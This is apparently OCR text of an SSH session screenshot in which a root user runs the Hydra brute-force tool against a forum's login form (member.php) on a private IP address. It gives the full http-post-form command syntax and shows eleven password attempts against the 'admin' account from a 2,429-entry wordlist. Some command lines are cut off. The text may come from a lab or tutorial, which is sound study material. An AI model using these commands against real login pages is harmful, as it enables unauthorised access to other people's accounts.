 3:192.168.44.142 - centos - SSH Secure Shell
File Edit View Window Help
Quick Connect Profiles
[ERROR] optional parameter must start with a '/' slash!
[root@localhost bin]# hydra -L list_user -P list_password 192.168.0.115 http-post-form "/member.php?mo
^PASS^&quickforward=yes&handlekey=ls:Login failed" -V
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-05 18:31:26
[ERROR] File for logins not found!
[root@localhost bin]# hydra -L user.txt -P pwd0.txt 192.168.0.115 http-post-form "/member.php?mod=logg
&quickforward=yes&handlekey=ls:Login failed" -V
Hydra v7.6 (c)2013 by van Hauser/THC & David Maciejak - for legal purposes only
Hydra (http://www.thc.org/thc-hydra) starting at 2014-05-05 18:31:59
[DATA] 16 tasks, 1 server, 2429 login tries (l:1/p:2429), ~151 tries per task
[DATA] attacking service http-post-form on port 80
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "000000000" - 1 of 2429 [child 0]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "simeon2005" - 2 of 2429 [child 1]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "0okm9ijn" - 3 of 2429 [child 2]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "00000000" - 4 of 2429 [child 3]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "0000000" - 5 of 2429 [child 4]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "000000" - 6 of 2429 [child 5]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "00000" - 7 of 2429 [child 6]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "000" - 8 of 2429 [child 7]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "00" - 9 of 2429 [child 8]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "0" - 10 of 2429 [child 9]
[ATTEMPT] target 192.168.0.115 - login "admin" - pass "1q2w3e4r5t6y7u8i9o0p" - 11 of 2429 [child 10]
Connected to 192.168.44.142 SSH2 - aes128-cbc - hmac-md5 102x26 NUM